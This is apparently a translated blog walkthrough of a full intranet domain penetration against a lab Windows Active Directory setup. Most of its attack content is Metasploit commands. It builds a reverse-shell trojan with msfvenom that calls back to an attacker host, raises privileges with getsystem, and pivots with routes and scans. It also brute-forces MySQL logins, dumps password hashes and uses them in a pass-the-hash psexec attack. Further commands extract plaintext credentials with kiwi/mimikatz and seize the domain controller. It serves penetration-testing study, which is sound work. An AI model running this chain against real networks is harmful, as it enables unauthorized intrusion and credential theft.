Refer to the connection of master
Intranet penetration - complete domain penetration
Some basic knowledge
Domain:
A computer domain is a collection of computers with security boundaries. Computers in the same domain have established a trust relationship with each other. Accessing other machines in the domain no longer requires the permission of the accessed machine.
Domain controller:
Domain Controller refers to that in the "domain" mode, at least one server is responsible for the authentication of each computer and user connected to the network. It is equivalent to the gatekeeper of a unit. It is called "Domain Controller (abbreviated as DC)".
Active Directory:
Active Directory is a [directory service] for Windows Standard Server, Windows Enterprise Server and Windows Datacenter Server. (Active Directory cannot run on Windows Web Server, but it can manage computers running Windows Web Server.) Active Directory stores information about network objects and makes it easy for administrators and users to find and use this information. Active Directory uses a structured data storage method as the basis for logical hierarchical organization of directory information.
Microsoft Active Directory service is the core component of Windows platform. It provides a powerful means for users to manage the identification and relationship of various components of the network environment
Domain user:
A domain is the logic of a network object Organizational unit , domain is not only the logical organization unit of intranet under the environment of Windows network operating system, but also the core of Internet logic Organizational unit. These objects include users, groups, and computers. All objects in the domain are stored in Active Directory. Active Directory can reside in one or more of a domain domain controller Down. When a domain establishes a trust relationship with other domains, the two domains can not only manage each other as needed, but also allocate equipment resources such as files and printers across the network, so as to realize the sharing and management of network resources between different domains.
Establish domain environment

For environment establishment, please refer to
Domain penetration
Knowledge points: Trojan horse generation & MSF Online
From the above figure, we can see that there are three hosts in this domain. The domain control host and win2003 do not have redundant network cards, that is, they cannot access the external network through the network card they own. However, there is a domain member host win2008 with two network cards, one of which can communicate with the external network, and our kali can access it

First, we generate a Trojan horse file on it, then we can upload the Trojan horse through the host of our getshell, and then execute it, and we can listen to it on msfconsole
kali generates Trojan horse (under root permission)
payload:
msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.116.139 LPORT=12345 -f exe >/root/shell.exe
kali listens on its 12345 port
payload:
msfconsole use exploit/multi/handler set payload windows/meterpreter/reverse_tcp set lhost 192.168.116.139 set lport 12345 run
Execute the Trojan horse on the domain member host win2008 and successfully launch msf
Knowledge point: simple right raising
Try a simple lifting operation
meterpreter > getprivs Try your best to raise the right meterpreter > getsystem Try various attacks to extract

After using the getsystem instruction, the right is successfully raised
Knowledge points: information collection & host detection
information gathering meterpreter >shell chcp 65001 (Avoid the generation of garbled characters, but sometimes useful and not applicable to all situations) ipconfig /all Query the network card details of the host net time /domain View the primary domain of the current host tasklsit Query process list systeminfo View patch list exit (Exit the current terminal window and go to meterpreter)

Lists the network cards that currently control the host
run post/multi/manage/autoroute

Detect other hosts in the intranet of the control host
You can ping the controlled host to detect whether other hosts exist
meterpreter >run post/multi/gather/ping_sweep RHOSTS=10.1.1.0/24
Combined with the above, the dns server of 10.1.1.3 obtained by executing ipconfig /all is 10.1.1.2. It can be basically determined that 10.1.1.2 is domain control
And the domain is chujhss com
Knowledge points: setting routes
After that, we can set a route for our msfconsole (add the network card of our domain member win2008 to msfconsole)
meterpreter >background msf6 post(multi/manage/autoroute) > route add 10.1.1.3 255.255.255.0 1 Will 10.1.1.3 this ip Add to msfconsole Up, make kali Can access other intranet hosts msf6 post(multi/manage/autoroute) > use scanner/portscan/tcp Scan this module using port msf6 auxiliary(scanner/portscan/tcp) > set rhosts 10.1.1.4, Set the to scan ip,Check what ports are open on it
Database login module authorization (incomplete and failed)
It is found that ports 3389 and 3306 are opened on the host ip: 10.1.1.4. The two ports correspond to remote desktop and mysql database respectively
You can try mysql weak password login first
use auxiliary/scanner/mysql/mysql_login msf6 auxiliary(scanner/mysql/mysql_login) > set rhosts 10.1.1.4 msf6 auxiliary(scanner/mysql/mysql_login) > set username root msf6 auxiliary(scanner/mysql/mysql_login) > set pass_file top500.txt exploit
But I didn't do this experiment (when the external connection of the database is turned on, the password of the database is 123456, but it can't be connected all the time)

Because the database login cannot be connected, the right raising of win2003 database was not successful
But looking back, we have obtained the system permission of domain member win2008, so we can use hash delivery attack or kiwi to directly obtain the plaintext password on the host
hash delivery attack
Migration Trojan
meterpreter > hashdump [-] priv_passwd_get_sam_hashes: Operation failed: The parameter is incorrect.

Prompt the following information to explain that we need to migrate the process. We need to migrate the back door to a process executed by the system, generally to explorer Just above exe
meterpreter > hashdump tasklist exit

Migrate our backdoor pid to explorer Exe
meterpreter > migrate 2740 meterpreter > hashdump

After successfully obtaining the password hash value of the administrator, we can use this hash value to carry out horizontal attacks (the second half is the password hash)

Hash delivery attack
meterpreter > background use exploit/windows/smb/psexec set payload windows/meterpreter/bind_tcp set rhost 10.1.1.4 set SMBPass aad3b435b51404eeaad3b435b51404ee:f0d9e79641bfd8fb6d7b01fa4fb3d606 set SMBUser administrator run
Win domain member win2003

Successfully obtained 10.1.1.4 and the permission is system permission
The final task is to get the domain control host
kiwi use
mimikatz used before and kiwi now obtains the plaintext password of 2008
For specific kiwi use, please refer to the master's
https://blog.csdn.net/qq_38626043/article/details/109388147?spm=1001.2014.3001.5506
meterpreter > load kiwi load kiwi modular meterpreter > creds_all Get the plaintext password of this machine

Take down the domain control host
This is the plaintext password (I'm sorry to type a code, ha ha ha)
payload
use exploit/windows/smb/psexec msf6 exploit(windows/smb/psexec) > set payload windows/meterpreter/bind_tcp msf6 exploit(windows/smb/psexec) > set RHOST 10.1.1.2 msf6 exploit(windows/smb/psexec) > set SMBUser Administrator msf6 exploit(windows/smb/psexec) > set SMBDomain chujhss msf6 exploit(windows/smb/psexec) > set SMBPass 123456 (Clear text password above) run


Finally, we get the permission of domain control 10.1.1.2
In this experiment, I didn't solve the problem of database login module. It's a bit old shell, but it's still very helpful for me as a whole. I hope everyone can write a smooth letter when learning intranet!
Supplementary knowledge: other modules for obtaining passwords
Grab the password of automatic login
run windows/gather/credentials/windows_autologin 1
You can use this command to query hashdump without authorization
run windows/gather/smart_hashdump